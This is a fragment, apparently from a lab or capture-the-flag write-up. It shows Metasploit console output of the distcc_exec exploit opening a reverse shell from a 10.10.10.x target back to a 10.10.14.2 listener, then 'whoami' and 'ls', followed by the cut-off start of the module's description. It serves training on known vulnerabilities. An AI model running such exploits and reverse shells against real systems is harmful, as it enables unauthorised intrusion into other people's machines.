 msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.10.14.2:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ymhbsYlJeHvUGvx8;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "ymhbsYlJeHvUGvx8\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.10.14.2:4444 → 10.10.10.3:60615) at 2020-12-04 05:56:01 -0500
whoami
daemon
ls
5562.jsvc_up
vgauthsvclog.txt.0
vmware-root
DistCC Daemon Command Execution
Disclosed Created
Description
This module uses a documented security weakness to execute arbitrary